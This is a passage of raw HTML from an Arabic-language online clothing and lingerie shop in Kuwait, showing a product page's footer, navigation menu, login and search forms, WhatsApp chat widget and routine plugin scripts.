						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3653720904" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%AF%D9%84%D8%A7%D8%BA-78/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="354" src="https://be-stylish.net/wp-content/uploads/2022/06/s004-450x354.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="دلاغ" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/06/s004-450x354.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/06/s004-800x630.jpg 800w, https://be-stylish.net/wp-content/uploads/2022/06/s004-64x50.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/06/s004-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/06/s004-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/06/s004-768x605.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/06/s004-1536x1210.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/06/s004-595x469.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/06/s004.jpg 1920w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">دلاغ</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</span></span>
													<p class="stock out-of-stock wd-style-default">غير متوفر في المخزون</p>
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/" data-id="37988" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/" data-key="dfa30f24ba" data-product-id="37988" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u062f\u0644\u0627\u063a\u0627\u062a","@id":"https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062f\u0644\u0627\u063a","@id":"https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/#product","name":"\u062f\u0644\u0627\u063a","url":"https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/","description":"","image":"https://be-stylish.net/wp-content/uploads/2022/06/s004.jpg","sku":"-------------s004","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1.90","priceCurrency":"KWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/","seller":{"@type":"Organization","name":"Bee Stylish - \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","url":"https://be-stylish.net"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%af%d9%84%d8%a7%d8%ba-78\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%af%d9%84%d8%a7%d8%ba-78\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
